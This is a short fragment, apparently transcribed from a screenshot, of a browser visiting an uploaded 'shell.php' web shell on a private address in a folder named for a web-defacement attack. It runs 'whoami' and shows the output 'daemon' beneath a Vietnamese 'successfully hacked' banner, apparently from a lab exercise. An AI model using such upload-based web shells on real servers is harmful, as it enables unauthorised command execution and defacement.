 Not secure 100.120.149.11/Web_Deface_Attack/uploads/shell.php?cmd=whoami
ĐÃ HACK THÀNH CÔNG!
daemon